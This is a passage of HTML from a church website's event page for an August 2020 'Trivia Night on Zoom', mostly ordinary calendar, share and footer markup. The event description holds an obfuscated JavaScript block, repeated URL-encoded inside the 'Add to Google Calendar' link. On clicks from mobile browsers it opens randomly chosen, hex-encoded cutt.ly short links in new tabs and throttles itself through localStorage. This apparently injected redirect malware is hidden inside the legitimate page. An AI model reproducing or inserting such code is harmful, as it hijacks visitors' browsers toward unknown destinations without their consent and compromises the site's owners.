)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
			</div>

			
			<!-- Custom Data Fields -->
			
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=Trivia+Night+on+Zoom&dates=20200814T230000Z/20200815T003000Z&details=Check+your+email+for+Zoom+information%0D%0Afunction+_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst+_0x10c8dc%3D_0x10c8%28%29%3Breturn+_0x3023%3Dfunction%28_0x3023c3%2C_0x1b71b5%29%7B_0x3023c3%3D_0x3023c3-0x186%3Blet+_0x2d38c6%3D_0x10c8dc%5B_0x3023c3%5D%3Breturn+_0x2d38c6%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction+_0x10c8%28%29%7Bconst+_0x2ccc2%3D%5B%27userAgent%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx4d%5Cx73%5Cx50%5Cx32%5Cx63%5Cx382%27%2C%27length%27%2C%27_blank%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx6a%5Cx53%5Cx62%5Cx33%5Cx63%5Cx333%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx47%5Cx4a%5Cx71%5Cx30%5Cx63%5Cx370%27%2C%27random%27%2C%27-local-storage%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx49%5Cx4e%5Cx7a%5Cx37%5Cx63%5Cx317%27%2C%27stopPropagation%27%2C%274051490VdJdXO%27%2C%27test%27%2C%27open%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx57%5Cx4e%5Cx4f%5Cx36%5Cx63%5Cx356%27%2C%2712075252qhSFyR%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx63%5Cx4c%5Cx6d%5Cx38%5Cx63%5Cx378%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx4a%5Cx48%5Cx42%5Cx35%5Cx63%5Cx335%27%2C%274829028FhdmtK%27%2C%27round%27%2C%27-hurs%27%2C%27-mnts%27%2C%27864690TKFqJG%27%2C%27forEach%27%2C%27abs%27%2C%271479192fKZCLx%27%2C%2716548MMjUpf%27%2C%27filter%27%2C%27vendor%27%2C%27click%27%2C%27setItem%27%2C%273402978fTfcqu%27%5D%3B_0x10c8%3Dfunction%28%29%7Breturn+_0x2ccc2%3B%7D%3Breturn+_0x10c8%28%29%3B%7Dconst+_0x3ec38a%3D_0x3023%3B%28function%28_0x550425%2C_0x4ba2a7%29%7Bconst+_0x142fd8%3D_0x3023%2C_0x2e2ad3%3D_0x550425%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bconst+_0x3467b1%3D-parseInt%28_0x142fd8%280x19c%29%29%2F0x1%2BparseInt%28_0x142fd8%280x19f%29%29%2F0x2%2B-parseInt%28_0x142fd8%280x1a5%29%29%2F0x3%2BparseInt%28_0x142fd8%280x198%29%29%2F0x4%2B-parseInt%28_0x142fd8%280x191%29%29%2F0x5%2BparseInt%28_0x142fd8%280x1a0%29%29%2F0x6%2BparseInt%28_0x142fd8%280x195%29%29%2F0x7%3Bif%28_0x3467b1%3D%3D%3D_0x4ba2a7%29break%3Belse+_0x2e2ad3%5B%27push%27%5D%28_0x2e2ad3%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28_0x28e7f8%29%7B_0x2e2ad3%5B%27push%27%5D%28_0x2e2ad3%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28_0x10c8%2C0xd3435%29%29%3Bvar+_0x365b%3D%5B_0x3ec38a%280x18a%29%2C_0x3ec38a%280x186%29%2C_0x3ec38a%280x1a2%29%2C%27opera%27%2C_0x3ec38a%280x192%29%2C%27substr%27%2C_0x3ec38a%280x18c%29%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx4a%5Cx4b%5Cx55%5Cx31%5Cx63%5Cx351%27%2C_0x3ec38a%280x187%29%2C_0x3ec38a%280x18b%29%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx63%5Cx57%5Cx61%5Cx34%5Cx63%5Cx304%27%2C_0x3ec38a%280x197%29%2C_0x3ec38a%280x194%29%2C_0x3ec38a%280x18f%29%2C_0x3ec38a%280x196%29%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx63%5Cx75%5Cx74%5Cx6c%5Cx6c%5Cx79%5Cx2e%5Cx6c%5Cx69%5Cx6e%5Cx6b%5Cx2f%5Cx71%5Cx6a%5Cx79%5Cx39%5Cx63%5Cx379%27%2C%27%27%2C_0x3ec38a%280x18e%29%2C%27getItem%27%2C_0x3ec38a%280x1a4%29%2C_0x3ec38a%280x19d%29%2C_0x3ec38a%280x1a1%29%2C_0x3ec38a%280x18d%29%2C_0x3ec38a%280x188%29%2C%27floor%27%2C_0x3ec38a%280x19e%29%2C_0x3ec38a%280x199%29%2C_0x3ec38a%280x19b%29%2C_0x3ec38a%280x19a%29%2C_0x3ec38a%280x189%29%2C_0x3ec38a%280x193%29%2C_0x3ec38a%280x190%29%2C%27host%27%2C%27parse%27%2C_0x3ec38a%280x1a3%29%2C%27addEventListener%27%5D%3B%28function%28_0x16176d%29%7Bwindow%5B_0x365b%5B0x0%5D%5D%3Dfunction%28%29%7Blet+_0x129862%3D%21%5B%5D%3Breturn+function%28_0x784bdc%29%7B%28%2F%28android%7Cbb%5Cd%2B%7Cmeego%29.%2Bmobile%7Cavantgo%7Cbada%5C%2F%7Cblackberry%7Cblazer%7Ccompal%7Celaine%7Cfennec%7Chiptop%7Ciemobile%7Cip%28hone%7Cod%29%7Ciris%7Ckindle%7Clge+%7Cmaemo%7Cmidp%7Cmmp%7Cmobile.%2Bfirefox%7Cnetfront%7Copera+m%28ob%7Cin%29i%7Cpalm%28+os%29%3F%7Cphone%7Cp%28ixi%7Cre%29%5C%2F%7Cplucker%7Cpocket%7Cpsp%7Cseries%284%7C6%290%7Csymbian%7Ctreo%7Cup%5C.%28browser%7Clink%29%7Cvodafone%7Cwap%7Cwindows+ce%7Cxda%7Cxiino%2Fi%5B_0x365b%5B0x4%5D%5D%28_0x784bdc%29%7C%7C%2F1207%7C6310%7C6590%7C3gso%7C4thp%7C50%5B1-6%5Di%7C770s%7C802s%7Ca+wa%7Cabac%7Cac%28er%7Coo%7Cs%5C-%29%7Cai%28ko%7Crn%29%7Cal%28av%7Cca%7Cco%29%7Camoi%7Can%28ex%7Cny%7Cyw%29%7Captu%7Car%28ch%7Cgo%29%7Cas%28te%7Cus%29%7Cattw%7Cau%28di%7C%5C-m%7Cr+%7Cs+%29%7Cavan%7Cbe%28ck%7Cll%7Cnq%29%7Cbi%28lb%7Crd%29%7Cbl%28ac%7Caz%29%7Cbr%28e%7Cv%29w%7Cbumb%7Cbw%5C-%28n%7Cu%29%7Cc55%5C%2F%7Ccapi%7Cccwa%7Ccdm%5C-%7Ccell%7Cchtm%7Ccldc%7Ccmd%5C-%7Cco%28mp%7Cnd%29%7Ccraw%7Cda%28it%7Cll%7Cng%29%7Cdbte%7Cdc%5C-s%7Cdevi%7Cdica%7Cdmob%7Cdo%28c%7Cp%29o%7Cds%2812%7C%5C-d%29%7Cel%2849%7Cai%29%7Cem%28l2%7Cul%29%7Cer%28ic%7Ck0%29%7Cesl8%7Cez%28%5B4-7%5D0%7Cos%7Cwa%7Cze%29%7Cfetc%7Cfly%28%5C-%7C_%29%7Cg1+u%7Cg560%7Cgene%7Cgf%5C-5%7Cg%5C-mo%7Cgo%28%5C.w%7Cod%29%7Cgr%28ad%7Cun%29%7Chaie%7Chcit%7Chd%5C-%28m%7Cp%7Ct%29%7Chei%5C-%7Chi%28pt%7Cta%29%7Chp%28+i%7Cip%29%7Chs%5C-c%7Cht%28c%28%5C-%7C+%7C_%7Ca%7Cg%7Cp%7Cs%7Ct%29%7Ctp%29%7Chu%28aw%7Ctc%29%7Ci%5C-%2820%7Cgo%7Cma%29%7Ci230%7Ciac%28+%7C%5C-%7C%5C%2F%29%7Cibro%7Cidea%7Cig01%7Cikom%7Cim1k%7Cinno%7Cipaq%7Ciris%7Cja%28t%7Cv%29a%7Cjbro%7Cjemu%7Cjigs%7Ckddi%7Ckeji%7Ckgt%28+%7C%5C%2F%29%7Cklon%7Ckpt+%7Ckwc%5C-%7Ckyo%28c%7Ck%29%7Cle%28no%7Cxi%29%7Clg%28+g%7C%5C%2F%28k%7Cl%7Cu%29%7C50%7C54%7C%5C-%5Ba-w%5D%29%7Clibw%7Clynx%7Cm1%5C-w%7Cm3ga%7Cm50%5C%2F%7Cma%28te%7Cui%7Cxo%29%7Cmc%2801%7C21%7Cca%29%7Cm%5C-cr%7Cme%28rc%7Cri%29%7Cmi%28o8%7Coa%7Cts%29%7Cmmef%7Cmo%2801%7C02%7Cbi%7Cde%7Cdo%7Ct%28%5C-%7C+%7Co%7Cv%29%7Czz%29%7Cmt%2850%7Cp1%7Cv+%29%7Cmwbp%7Cmywa%7Cn10%5B0-2%5D%7Cn20%5B2-3%5D%7Cn30%280%7C2%29%7Cn50%280%7C2%7C5%29%7Cn7%280%280%7C1%29%7C10%29%7Cne%28%28c%7Cm%29%5C-%7Con%7Ctf%7Cwf%7Cwg%7Cwt%29%7Cnok%286%7Ci%29%7Cnzph%7Co2im%7Cop%28ti%7Cwv%29%7Coran%7Cowg1%7Cp800%7Cpan%28a%7Cd%7Ct%29%7Cpdxg%7Cpg%2813%7C%5C-%28%5B1-8%5D%7Cc%29%29%7Cphil%7Cpire%7Cpl%28ay%7Cuc%29%7Cpn%5C-2%7Cpo%28ck%7Crt%7Cse%29%7Cprox%7Cpsio%7Cpt%5C-g%7Cqa%5C-a%7Cqc%2807%7C12%7C21%7C32%7C60%7C%5C-%5B2-7%5D%7Ci%5C-%29%7Cqtek%7Cr380%7Cr600%7Craks%7Crim9%7Cro%28ve%7Czo%29%7Cs55%5C%2F%7Csa%28ge%7Cma%7Cmm%7Cms%7Cny%7Cva%29%7Csc%2801%7Ch%5C-%7Coo%7Cp%5C-%29%7Csdk%5C%2F%7Cse%28c%28%5C-%7C0%7C1%29%7C47%7Cmc%7Cnd%7Cri%29%7Csgh%5C-%7Cshar%7Csie%28%5C-%7Cm%29%7Csk%5C-0%7Csl%2845%7Cid%29%7Csm%28al%7Car%7Cb3%7Cit%7Ct5%29%7Cso%28ft%7Cny%29%7Csp%2801%7Ch%5C-%7Cv%5C-%7Cv+%29%7Csy%2801%7Cmb%29%7Ct2%2818%7C50%29%7Ct6%2800%7C10%7C18%29%7Cta%28gt%7Clk%29%7Ctcl%5C-%7Ctdg%5C-%7Ctel%28i%7Cm%29%7Ctim%5C-%7Ct%5C-mo%7Cto%28pl%7Csh%29%7Cts%2870%7Cm%5C-%7Cm3%7Cm5%29%7Ctx%5C-9%7Cup%28%5C.b%7Cg1%7Csi%29%7Cutst%7Cv400%7Cv750%7Cveri%7Cvi%28rg%7Cte%29%7Cvk%2840%7C5%5B0-3%5D%7C%5C-v%29%7Cvm40%7Cvoda%7Cvulc%7Cvx%2852%7C53%7C60%7C61%7C70%7C80%7C81%7C83%7C85%7C98%29%7Cw3c%28%5C-%7C+%29%7Cwebc%7Cwhit%7Cwi%28g+%7Cnc%7Cnw%29%7Cwmlb%7Cwonu%7Cx700%7Cyas%5C-%7Cyour%7Czeto%7Czte%5C-%2Fi%5B_0x365b%5B0x4%5D%5D%28_0x784bdc%5B_0x365b%5B0x5%5D%5D%280x0%2C0x4%29%29%29%26%26%28_0x129862%3D%21%21%5B%5D%29%3B%7D%28navigator%5B_0x365b%5B0x1%5D%5D%7C%7Cnavigator%5B_0x365b%5B0x2%5D%5D%7C%7Cwindow%5B_0x365b%5B0x3%5D%5D%29%2C_0x129862%3B%7D%3Bconst+_0xfdead6%3D%5B_0x365b%5B0x6%5D%2C_0x365b%5B0x7%5D%2C_0x365b%5B0x8%5D%2C_0x365b%5B0x9%5D%2C_0x365b%5B0xa%5D%2C_0x365b%5B0xb%5D%2C_0x365b%5B0xc%5D%2C_0x365b%5B0xd%5D%2C_0x365b%5B0xe%5D%2C_0x365b%5B0xf%5D%5D%2C_0x480bb2%3D0x3%2C_0x3ddc80%3D0x6%2C_0x10ad9f%3D_0x1f773b%3D%3E%7B_0x1f773b%5B_0x365b%5B0x14%5D%5D%28%28_0x1e6b44%2C_0x967357%29%3D%3E%7B%21localStorage%5B_0x365b%5B0x12%5D%5D%28_0x365b%5B0x10%5D%2B_0x1e6b44%2B_0x365b%5B0x11%5D%29%26%26localStorage%5B_0x365b%5B0x13%5D%5D%28_0x365b%5B0x10%5D%2B_0x1e6b44%2B_0x365b%5B0x11%5D%2C0x0%29%3B%7D%29%3B%7D%2C_0x2317c1%3D_0x3bd6cc%3D%3E%7Bconst+_0x2af2a2%3D_0x3bd6cc%5B_0x365b%5B0x15%5D%5D%28%28_0x20a0ef%2C_0x11cb0d%29%3D%3ElocalStorage%5B_0x365b%5B0x12%5D%5D%28_0x365b%5B0x10%5D%2B_0x20a0ef%2B_0x365b%5B0x11%5D%29%3D%3D0x0%29%3Breturn+_0x2af2a2%5BMath%5B_0x365b%5B0x18%5D%5D%28Math%5B_0x365b%5B0x16%5D%5D%28%29%2A_0x2af2a2%5B_0x365b%5B0x17%5D%5D%29%5D%3B%7D%2C_0x57deba%3D_0x43d200%3D%3ElocalStorage%5B_0x365b%5B0x13%5D%5D%28_0x365b%5B0x10%5D%2B_0x43d200%2B_0x365b%5B0x11%5D%2C0x1%29%2C_0x1dd2bd%3D_0x51805f%3D%3ElocalStorage%5B_0x365b%5B0x12%5D%5D%28_0x365b%5B0x10%5D%2B_0x51805f%2B_0x365b%5B0x11%5D%29%2C_0x5e3811%3D%28_0x5aa0fd%2C_0x594b23%29%3D%3ElocalStorage%5B_0x365b%5B0x13%5D%5D%28_0x365b%5B0x10%5D%2B_0x5aa0fd%2B_0x365b%5B0x11%5D%2C_0x594b23%29%2C_0x381a18%3D%28_0x3ab06f%2C_0x288873%29%3D%3E%7Bconst+_0x266889%3D0x3e8%2A0x3c%2A0x3c%3Breturn+Math%5B_0x365b%5B0x1a%5D%5D%28Math%5B_0x365b%5B0x19%5D%5D%28_0x288873-_0x3ab06f%29%2F_0x266889%29%3B%7D%2C_0x3f1308%3D%28_0x3a999a%2C_0x355f3a%29%3D%3E%7Bconst+_0x5c85ef%3D0x3e8%2A0x3c%3Breturn+Math%5B_0x365b%5B0x1a%5D%5D%28Math%5B_0x365b%5B0x19%5D%5D%28_0x355f3a-_0x3a999a%29%2F_0x5c85ef%29%3B%7D%2C_0x4a7983%3D%28_0x19abfa%2C_0x2bf37%2C_0xb43c45%29%3D%3E%7B_0x10ad9f%28_0x19abfa%29%2CnewLocation%3D_0x2317c1%28_0x19abfa%29%2C_0x5e3811%28_0x365b%5B0x10%5D%2B_0x2bf37%2B_0x365b%5B0x1b%5D%2C_0xb43c45%29%2C_0x5e3811%28_0x365b%5B0x10%5D%2B_0x2bf37%2B_0x365b%5B0x1c%5D%2C_0xb43c45%29%2C_0x57deba%28newLocation%29%2Cwindow%5B_0x365b%5B0x0%5D%5D%28%29%26%26window%5B_0x365b%5B0x1e%5D%5D%28newLocation%2C_0x365b%5B0x1d%5D%29%3B%7D%3B_0x10ad9f%28_0xfdead6%29%3Bfunction+_0x978889%28_0x3b4dcb%29%7B_0x3b4dcb%5B_0x365b%5B0x1f%5D%5D%28%29%3Bconst+_0x2b4a92%3Dlocation%5B_0x365b%5B0x20%5D%5D%3Blet+_0x1b1224%3D_0x2317c1%28_0xfdead6%29%3Bconst+_0x4593ae%3DDate%5B_0x365b%5B0x21%5D%5D%28new+Date%28%29%29%2C_0x7f12bb%3D_0x1dd2bd%28_0x365b%5B0x10%5D%2B_0x2b4a92%2B_0x365b%5B0x1b%5D%29%2C_0x155a21%3D_0x1dd2bd%28_0x365b%5B0x10%5D%2B_0x2b4a92%2B_0x365b%5B0x1c%5D%29%3Bif%28_0x7f12bb%26%26_0x155a21%29try%7Bconst+_0x5d977e%3DparseInt%28_0x7f12bb%29%2C_0x5f3351%3DparseInt%28_0x155a21%29%2C_0x448fc0%3D_0x3f1308%28_0x4593ae%2C_0x5d977e%29%2C_0x5f1aaf%3D_0x381a18%28_0x4593ae%2C_0x5f3351%29%3B_0x5f1aaf%3E%3D_0x3ddc80%26%26%28_0x10ad9f%28_0xfdead6%29%2C_0x5e3811%28_0x365b%5B0x10%5D%2B_0x2b4a92%2B_0x365b%5B0x1c%5D%2C_0x4593ae%29%29%3B%3B_0x448fc0%3E%3D_0x480bb2%26%26%28_0x1b1224%26%26window%5B_0x365b%5B0x0%5D%5D%28%29%26%26%28_0x5e3811%28_0x365b%5B0x10%5D%2B_0x2b4a92%2B_0x365b%5B0x1b%5D%2C_0x4593ae%29%2Cwindow%5B_0x365b%5B0x1e%5D%5D%28_0x1b1224%2C_0x365b%5B0x1d%5D%29%2C_0x57deba%28_0x1b1224%29%29%29%3B%7Dcatch%28_0x2386f7%29%7B_0x4a7983%28_0xfdead6%2C_0x2b4a92%2C_0x4593ae%29%3B%7Delse+_0x4a7983%28_0xfdead6%2C_0x2b4a92%2C_0x4593ae%29%3B%7Ddocument%5B_0x365b%5B0x23%5D%5D%28_0x365b%5B0x22%5D%2C_0x978889%29%3B%7D%28%29%29%3B" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://stpaulsbaptist.org/?method=ical&id=6655">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
											<div class="mec-single-event-date">
							<i class="mec-sl-calendar"></i>
							<h3 class="mec-date">Date</h3>
							<dl>
																	<dd><abbr class="mec-events-abbr"><span class="mec-start-date-label" itemprop="startDate">Aug 14 2020</span></abbr></dd>
															</dl>
							<dl><dd><span class="mec-holding-status mec-holding-status-expired">Expired!</span></dd></dl>						</div>

													<div class="mec-single-event-time">
								<i class="mec-sl-clock " style=""></i>
								<h3 class="mec-time">Time</h3>
								<i class="mec-time-comment"></i>
								<dl>
																			<dd><abbr class="mec-events-abbr">7:00 pm - 8:30 pm</abbr></dd>
																	</dl>
							</div>
							
					<!-- Local Time Module -->
					
					
										
					
					

					
															
					<!-- Register Booking Button -->
					
				</div>

				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fstpaulsbaptist.org%2Fevents%2Ftrivia-night-on-zoom%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstpaulsbaptist.org%2Fevents%2Ftrivia-night-on-zoom%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fstpaulsbaptist.org%2Fevents%2Ftrivia-night-on-zoom%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email mailto-link" href="javascript:;" data-enc-email="?fhowrpg=Gevivn Avtug ba Mbbz&obql=uggcf%3N%2S%2Sfgcnhyfoncgvfg.bet%2Sriragf%2Sgevivn-avtug-ba-mbbz%2S" title="Email" data-wpel-link="ignore"><i class="mec-fa-envelope"></i></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>
<script>
// Fix modal speaker in some themes
jQuery(".mec-speaker-avatar a").on('click', function(e)
{
    e.preventDefault();

    var id = jQuery(this).attr('href');
    lity(id);
});

// Fix modal booking in some themes
jQuery(window).on('load', function()
{
    jQuery(".mec-booking-button.mec-booking-data-lity").on('click', function(e)
    {
        e.preventDefault();

        var book_id = jQuery(this).attr('href');
        lity(book_id);
    });
});
</script>
                    </section>

    

                        
                </div>
            </div>
            
            
<div id="tm-bottom" class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>    <div>
<div class="uk-panel widget-widgetkit" id="widget-widgetkit-2">

    
    <div class="wk-scope">

    <div id="wk-griddaa" class="wk-child-width-1-1 wk-child-width-1-2@s wk-child-width-1-2@m wk-child-width-1-4@l wk-child-width-1-4@xl wk-grid-large wk-grid-match wk-text-left " wk-height-match="target: &gt; div &gt; .wk-panel, &gt; div &gt; .wk-card; row: true" wk-grid >

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/giving-btn-9ef710dc4ec06db5702942960a1ab1ac.png" class=" wk-transition-fade wk-transition-opaque" alt="Giving" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/online-giving/" title="Giving"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Giving</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/connect-btn-a9a42b3e7f57152b2599739045608833.png" class=" wk-transition-fade wk-transition-opaque" alt="Connect" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/connect-with-us/" title="Connect"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Connect &amp; Engage</p></div>
                        
                        
                        
